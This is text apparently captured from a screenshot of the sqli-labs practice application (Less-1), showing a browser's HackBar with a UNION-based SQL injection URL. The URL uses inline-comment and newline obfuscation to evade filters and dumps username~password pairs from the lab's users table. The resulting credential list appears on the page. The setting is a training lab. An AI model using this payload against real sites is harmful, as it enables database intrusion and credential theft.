 Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~adm
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
ncryption Encoding SQL XSS Other Contribute now! Ha
Load URL
Split URL
http://192.168.126.154/sqli/Less-1/?id=-1'  union /*!--+/*%0aselect/*!1,2,*/
group_concat(concat_ws(0x7e,username, password)) /*!from*/ security.users --+